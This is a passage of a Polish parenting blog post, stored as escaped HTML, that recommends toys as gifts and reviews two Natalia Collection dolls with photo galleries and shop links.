lat najczęściej wybierane są lalki oraz auta zdalnie sterowane, a oprócz tego wszelkiego rodzaju klocki konstrukcyjne, których na rynku jest cała masa. Dziś skupimy się jednak na temacie lalek godnych uwagi oraz aut, które świetnie sprawdzą się nie tylko na urodziny, ale także na Mikołajki, Święta Bożego Narodzenia czy inne okazje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETIP!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EZanim postanowimy zakupić dziecku prezent, warto najpierw przeprowadzić luźną rozmowę, aby wybadać dokładne cechy wymarzonego prezentu. Możemy mieć wtedy pewność, że wybrany przez nas podarunek wywoła euforię i zapewni wielogodzinne zabawy.\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003ELalka- wymarzona zabawka, ale czy tylko dla dziewczynki?\u003C\/h2\u003EDziewczynki w każdym wieku uwielbiają lalki, które towarzyszą im w wielu codziennych sytuacjach- na spacerze, podczas oglądania bajek czy nauki. Dlaczego są tak ważne i często wybierane przez tę grupę? Odpowiedzi jest wiele, ale faktem jest, że lalki rozwijają w dzieciach wrażliwość oraz pomagają w wypracowaniu wzorów zachowania. Zabawa lalką jest przymiarką do dorosłego życia i to nie zawsze tylko wśród dziewczynek. Widok dziecka opiekującego się lalką jest bardzo częsty, bo maluchy lubią po prostu wcielać się w role rodziców. Dziewczynki chętnie naśladują swoje mamy, a chłopcy tatusiów. Warto zatem uczyć dzieci, że partnerstwo w związku i rodzinie jest rzeczą naturalną, która zapewnia pomoc w domowych obowiązkach i wzajemne zrozumienie.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EW naszym domu od wielu lat przewijają się lalki z serii Natalia Collection. Nasza córka posiada wiele ciekawych modeli, które po dziś dzień w angażujący sposób wypełniają jej wolny czas. Warto zaznaczyć, że lalki z tej serii są wysokiej jakości, a dodatkowe funkcje uświetniają czas zabaw.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-maly-czyscioszek-33-cm,p1879\" target=\"_blank\"\u003ELalka Natalia mały czyścioszek\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv\u003ENiezwykle ciekawa i pozwalająca uczyć prawidłowych nawyków higienicznych lalka Natalia zamieszkała od niedawna w naszym domu. Dzieli pokój z Agatą oraz resztą swojego rodzeństwa z serii Natalia Collection. Zabawa nią gwarantuje nie tylko całą masę radości, ale także pozwala nauczyć się ciekawych i radosnych piosenek. Jej wysokość liczy 33 cm, a więc idealnie mieści się rączkach zarówno 3-letniego malucha, jak i nieco starszej dziewczynki.\u0026nbsp; Mały czyścioszek mówi oczywiście po polsku i ma szeroki zakres fraz oraz funkcji, które świetnie sprawdzą podczas zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjYj-V-6u8MxiLQrKG_F5wXBJsmvKhbKB24q4j6YZ3YMhk0w1WH2yZkuOxOlAq2YWHhIyt7WrZpPwgZygCK8HdSYnfS0jtdfl74yrwmW61zHRcUD6Z7vrHVDBmo7gsa4Smin86Pwtly1CoGLZwZHC2MVlFf8egptow6ui9zxXPjVhnmY_D2ND8QXQNA\/s2240\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection mały czyścioszek\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjYj-V-6u8MxiLQrKG_F5wXBJsmvKhbKB24q4j6YZ3YMhk0w1WH2yZkuOxOlAq2YWHhIyt7WrZpPwgZygCK8HdSYnfS0jtdfl74yrwmW61zHRcUD6Z7vrHVDBmo7gsa4Smin86Pwtly1CoGLZwZHC2MVlFf8egptow6ui9zxXPjVhnmY_D2ND8QXQNA\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJAItzqal0f6ZpKyYUXK3vVu42bdBboZf2x0wnUGcWSq994wD2rHM-GdhOFST8gO9lULJmXECDLTzmrdnBJLDrnTgTIdw5iM2XGW410D6znvyBmWX7NLJGYnSY9HGyAQdw28d4KXMIM7Xt2FEW6E7ZRTzNTCuRK77_CvoaoDX12c_6Scx11ocMHpTmDg\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"862\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJAItzqal0f6ZpKyYUXK3vVu42bdBboZf2x0wnUGcWSq994wD2rHM-GdhOFST8gO9lULJmXECDLTzmrdnBJLDrnTgTIdw5iM2XGW410D6znvyBmWX7NLJGYnSY9HGyAQdw28d4KXMIM7Xt2FEW6E7ZRTzNTCuRK77_CvoaoDX12c_6Scx11ocMHpTmDg\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0120.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLjY8lB1VtlkOv86fSnfzvG9rQKbIovO-DVuHGh1oCldUHUqSTQCB7MxK5iPqy3UKp_7SeG8rOoJH1NQOpAOE0JR0xTAC1quUSldKNVP8rUR4HerTNodfAfB8Uw0__2Rqll2-9lSJJuqQGgxIgH9HZRVPgoPHL7wDQAnGhX7ZxRv-8zH0J5LfRrpYwA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0127.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLjY8lB1VtlkOv86fSnfzvG9rQKbIovO-DVuHGh1oCldUHUqSTQCB7MxK5iPqy3UKp_7SeG8rOoJH1NQOpAOE0JR0xTAC1quUSldKNVP8rUR4HerTNodfAfB8Uw0__2Rqll2-9lSJJuqQGgxIgH9HZRVPgoPHL7wDQAnGhX7ZxRv-8zH0J5LfRrpYwA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0127.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv9oaX61BbZSgoFWxXG3zIFqpWx-NeLqi0eLL_e62gDAJONx0uPqFjEkBFGv3QDboIecBoNLMilXKU1PzoHJ4vQy_Mlv0T55AWr7rhVhUOuhcl08Q2_coab8xyDOipdHKfMlWAg6hpoJQXjZJyc-mEIiW-4AgzAiFNTGA_-9YH1vCun0Eynq0sn9aA_w\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0140.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv9oaX61BbZSgoFWxXG3zIFqpWx-NeLqi0eLL_e62gDAJONx0uPqFjEkBFGv3QDboIecBoNLMilXKU1PzoHJ4vQy_Mlv0T55AWr7rhVhUOuhcl08Q2_coab8xyDOipdHKfMlWAg6hpoJQXjZJyc-mEIiW-4AgzAiFNTGA_-9YH1vCun0Eynq0sn9aA_w\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0140.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV8R7V0-NxLSW2CgTUfGJRBN4IZxyxPEWFsv2wcgsJjbqo3s9OguHu2LyJYRY-WCtxSontKDWTN57CRQPPkSVuByjG9OwX0OtZbsXRKPC085cTX3-Bk5UplZIekVv3WWCwxzuUbuhG2zmQOTzA_Dc5QGiCY7zyzwAv95BLxFOgnDdfKkFrDl40uIesA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0142.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV8R7V0-NxLSW2CgTUfGJRBN4IZxyxPEWFsv2wcgsJjbqo3s9OguHu2LyJYRY-WCtxSontKDWTN57CRQPPkSVuByjG9OwX0OtZbsXRKPC085cTX3-Bk5UplZIekVv3WWCwxzuUbuhG2zmQOTzA_Dc5QGiCY7zyzwAv95BLxFOgnDdfKkFrDl40uIesA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0142.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4Uy2vJUCZQ2EVNSipowXL-RZLgAYnq0fFB_npnqfwv6EjAO2PXJh9Er2BG36MRzcaEh8pDjs2v8bNK6cB0WIsa9KFQZGUQTZKrhQn0mM_SJwTWE3lGb0H-mhQOsEQjBfqxv4nLGRz-3PCuC8NbwpSvzFiZa0ViTtlZ1Bdcd3VLGJPOp2d4xk_Mw-XA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0147.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4Uy2vJUCZQ2EVNSipowXL-RZLgAYnq0fFB_npnqfwv6EjAO2PXJh9Er2BG36MRzcaEh8pDjs2v8bNK6cB0WIsa9KFQZGUQTZKrhQn0mM_SJwTWE3lGb0H-mhQOsEQjBfqxv4nLGRz-3PCuC8NbwpSvzFiZa0ViTtlZ1Bdcd3VLGJPOp2d4xk_Mw-XA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0147.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j8EA5sSrXnYNo3hfoXOHqYM4bK5-YD41udhwciGEJppB5LVihCKqH1msQ5Y2DPfxU_zhabDHSqB1-FRUFoIgBXGWFEVB_BCQIEIx5MCghmy3MS54sTgwzg7Hn2FCfnnqYklP0OqNnpPU51fjdVCCofHXf2vKP_DbOjcovAPaQef9X5kivBTIAEax2A\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0148.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j8EA5sSrXnYNo3hfoXOHqYM4bK5-YD41udhwciGEJppB5LVihCKqH1msQ5Y2DPfxU_zhabDHSqB1-FRUFoIgBXGWFEVB_BCQIEIx5MCghmy3MS54sTgwzg7Hn2FCfnnqYklP0OqNnpPU51fjdVCCofHXf2vKP_DbOjcovAPaQef9X5kivBTIAEax2A\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0148.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0eqf9Bwa5-6KjoMfjK-v30asps59uCqH0chqEvLyZqOaCb7-hqxm6WGA_bMvewGryYql5k3z12tn8pyOW7pygPrZ0pi76pNQPp5_zg8JtpqrWkVuhb3_owwQwaLlVsQ5PqHkLew6vae9zS80fYwzCWn2PqrjJGKkyQEOIXHT5XuLfrjY2n2l0UjfsRw\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0154.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"825\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0eqf9Bwa5-6KjoMfjK-v30asps59uCqH0chqEvLyZqOaCb7-hqxm6WGA_bMvewGryYql5k3z12tn8pyOW7pygPrZ0pi76pNQPp5_zg8JtpqrWkVuhb3_owwQwaLlVsQ5PqHkLew6vae9zS80fYwzCWn2PqrjJGKkyQEOIXHT5XuLfrjY2n2l0UjfsRw\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0154.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht__KHS1SmWATW1SEKyX-kLOSbtTKrFnH4WEmXdkRswf6Nnw7bU9HyrH6CLhywKwbp2SCZ3mXOWH4641tbQ2WEZWtNWft1HPlvfhUqFEbMass6jiF7MWNNaBEoEvP0upiiNabaY0TfwAEfCKfTtBN4FxgJTYFMD0SANfjTksLq7JxqZSaFphlD65T3BQ\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0156.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"895\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht__KHS1SmWATW1SEKyX-kLOSbtTKrFnH4WEmXdkRswf6Nnw7bU9HyrH6CLhywKwbp2SCZ3mXOWH4641tbQ2WEZWtNWft1HPlvfhUqFEbMass6jiF7MWNNaBEoEvP0upiiNabaY0TfwAEfCKfTtBN4FxgJTYFMD0SANfjTksLq7JxqZSaFphlD65T3BQ\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0156.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/lalkinatalia.pl\/\" target=\"_blank\"\u003ELalka Bobas z nosidełkiem\u003C\/a\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EAgata doskonale pamięta, jak będąc maluchem spędzała dużo czasu w chuście oraz nosidle. Teraz i ona zapragnęła obdarować swoje lalki miłością i poprosiła o zestaw z nosidełkiem, aby każda z lalek mogła być przez nią noszona. Bobas oprócz uroczej piżamki i czapeczki posiada także śliniak, bidon, grzechotki oraz buteleczkę. Poręcznych rozmiarów zabawka doskonale sprawdzi się nie tylko wśród maluchó, ale także nieco starszych dzieci. Wysokiej jakości użyte mariały sprawiają, że posłuży długo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0T8jNEWwVdrytgTc3rxvj-5eMZpYVsPi8mNVTwVRoc5Juaz5QkAH83jWH6wR-tlJcaaeJqssv9nFvUvAn-biXGhTOTiiaT2PAyWaB16DjtQ6US8pBgcy9OPYucP8leCazTPz1hBNr6O_Re-4nBkvq7kpDwLfaT8dC9lgTHVEopC5u1zBQL0Wo1n6fg\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0165.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0T8jNEWwVdrytgTc3rxvj-5eMZpYVsPi8mNVTwVRoc5Juaz5QkAH83jWH6wR-tlJcaaeJqssv9nFvUvAn-biXGhTOTiiaT2PAyWaB16DjtQ6US8pBgcy9OPYucP8leCazTPz1hBNr6O_Re-4nBkvq7kpDwLfaT8dC9lgTHVEopC5u1zBQL0Wo1n6fg\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0165.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6Hn8ybDKaUt7pqEaU_1M5J8WIG8UXZqRNUS1KyoVc3GlGhY3j0PzWmpuzodiKJ-HnE4OSUMXdd8RniLBX2FxBKSJzNkkv65hlfgaR994hbCoTuRs8ymWLR7Nx-RvZCfHhC8HeMsgIx-gdkqrZA3CDlEPN5i3lRbLJSuGGnl2mRiSNaMOO9_7fOkDVQ\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0166.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6Hn8ybDKaUt7pqEaU_1M5J8WIG8UXZqRNUS1KyoVc3GlGhY3j0PzWmpuzodiKJ-HnE4OSUMXdd8RniLBX2FxBKSJzNkkv65hlfgaR994hbCoTuRs8ymWLR7Nx-RvZCfHhC8HeMsgIx-gdkqrZA3CDlEPN5i3lRbLJSuGGnl2mRiSNaMOO9_7fOkDVQ\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0166.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFHtylUdm2ZZxYywJ1JlyGdvGfdKrW8Z6ghpe-dM457N6Yf4h6-fCizccKdWnGrOdC0zv-2telmNcSl2f833rUd2vP0J9VgpV0Y77QobhkvvqNfDWoHrgsQUCQNVGjWzydC6qkr7Z153_CXqbUOe64RBtOJ7Y03U8c7B-WSxhC-qrfMn4C2u3xjzM1nw\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0167.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFHtylUdm2ZZxYywJ1JlyGdvGfdKrW8Z6ghpe-dM457N6Yf4h6-fCizccKdWnGrOdC0zv-2telmNcSl2f833rUd2vP0J9VgpV0Y77QobhkvvqNfDWoHrgsQUCQNVGjWzydC6qkr7Z153_CXqbUOe64RBtOJ7Y03U8c7B-WSxhC-qrfMn4C2u3xjzM1nw\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0167.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVGsLfbGpxUsMiFlutVdiJgQoGRJefnpzZywpY8DBxC2yD6_mLv723ByirrZ4AURSdYlQdrYOJnl0-cpqK0Iy6qfCVpbAeo3-0BgIwCey1yAasqfLj8jMlVbatYZ5SFuQ8dVT2IbCUyZVOLEs08-iKUcyAC-K7WMCHqqIJsPTn-coDntF19rsZWlFfqA\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0169.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVGsLfbGpxUsMiFlutVdiJgQoGRJefnpzZywpY8DBxC2yD6_mLv723ByirrZ4AURSdYlQdrYOJnl0-cpqK0Iy6qfCVpbAeo3-0BgIwCey1yAasqfLj8jMlVbatYZ5SFuQ8dVT2IbCUyZVOLEs08-iKUcyAC-K7WMCHqqIJsPTn-coDntF19rsZWlFfqA\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0169.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6HMnePzRXtAjnxqjMcdcZDuEkeLnsgBE-lB4wbwMSwdXNInwa8dvEY5JVnZc2RxU97Iv42IeD3lUpr58V6ZpO0xwRaQo6HO2pcmGwaULGYgD17uhfhiYRlycOmxhhWLMGP9pkuYz6SP9qtu0Ukwpthj7DBri6HFREqd7jroLrtQu3tOvMjpNMfnjj-g\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0170.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6HMnePzRXtAjnxqjMcdcZDuEkeLnsgBE-lB4wbwMSwdXNInwa8dvEY5JVnZc2RxU97Iv42IeD3lUpr58V6ZpO0xwRaQo6HO2pcmGwaULGYgD17uhfhiYRlycOmxhhWLMGP9pkuYz6SP9qtu0Ukwpthj7DBri6HFREqd7jroLrtQu3tOvMjpNMfnjj-g\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0170.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ga9sZmXxVudXsNxvszgRFZnYgPqd4YkKfoQ3QfrWnAi3qKEJbvS5sqV2XvVr3z9yWehQVaUyKkE86GqXQKoUsDnqNPBIvqzg6EkPlVe8Gnwlrry8j9vwdburmeAh0neBogWQKFVoNjFYSAnmneaTBVVH64BIBmwYiYBZ5n6gE-6WFcwKm91_ku7wlQ\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0176.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ga9sZmXxVudXsNxvszgRFZnYgPqd4YkKfoQ3QfrWnAi3qKEJbvS5sqV2XvVr3z9yWehQVaUyKkE86GqXQKoUsDnqNPBIvqzg6EkPlVe8Gnwlrry8j9vwdburmeAh0neBogWQKFVoNjFYSAnmneaTBVVH64BIBmwYiYBZ5n6gE-6WFcwKm91_ku7wlQ\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0176.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwCB3rkyEuytXWHxFs8HqJ1MP3OiVMcdz4NMjOLey7rkQTpyMeinNPLMbnSMrPs0ASxVH3wXnWVZFrdx1IGlTEq4wp34aZUtow5yeRqpybk24WB-Vtm-Mf5TT-tXXIRkjQ7eiH5OpfG-Jr7m66g5PNuy-TBNNB-G60Q-Uv_9IgPR6xJsiZyIcvUyLNHA\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0178.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwCB3rkyEuytXWHxFs8HqJ1MP3OiVMcdz4NMjOLey7rkQTpyMeinNPLMbnSMrPs0ASxVH3wXnWVZFrdx1IGlTEq4wp34aZUtow5yeRqpybk24WB-Vtm-Mf5TT-tXXIRkjQ7eiH5OpfG-Jr7m66g5PNuy-TBNNB-G60Q-Uv_9IgPR6xJsiZyIcvUyLNHA\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0178.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLHJqX_3InmDlFWlMOiSREPpxn3dBUmplhuLfxgvzUaczPDYwOZMXISCCF5lusWe2qQ8orbuQr1gCVgt-nxoxnFK-paHdQpbgEFSN8evb6VBN6lT3HOTQf_EkBzMCtB917OiRjc8b20em4T7gMDRql0GlCn9YMF17XLTW9I7QgOiEH0y28iIyP7__YQg\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0187.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLHJqX_3InmDlFWlMOiSREPpxn3dBUmplhuLfxgvzUaczPDYwOZMXISCCF5lusWe2qQ8orbuQr1gCVgt-nxoxnFK-paHdQpbgEFSN8evb6VBN6lT3HOTQf_EkBzMCtB917OiRjc8b20em4T7gMDRql0GlCn9YMF17XLTW9I7QgOiEH0y28iIyP7__YQg\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0187.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJeśli jesteście ciekawi wszystkich naszych lalek z serii Natalia oraz dodatków do nich, to zapraszam Was do obejrzenia naszych poprzednich wpisów lub przejrzenia wideo na \u003Ca href=\"https:\/\/www.youtube.com\/user\/ARTYKpoland\/videos\" target=\"_blank\"\u003E\u003Cb\u003Eoficjalnym YouTubie\u003C\/b\u003E\u003C\/a\u003E producenta:\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2020\/11\/inspiracje-prezentowe-na-mikoajki-i.html\" target=\"_blank\"\u003EInspiracje prezentowe na Mikołajki i Boże Narodzenie dla dzieci\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2019\/12\/lalka-jako-wymarzony-prezent-dla.html\" target=\"_blank\"\u003ELalka, jako wymarzony prezent dla dziewczynki\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/12\/propozycje-prezentowe-dla-dzieci-2021.html\" target=\"_blank\"\u003EPropozycje prezentowe dla dzieci 2021\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPewniaki prezentowe dla miłośników 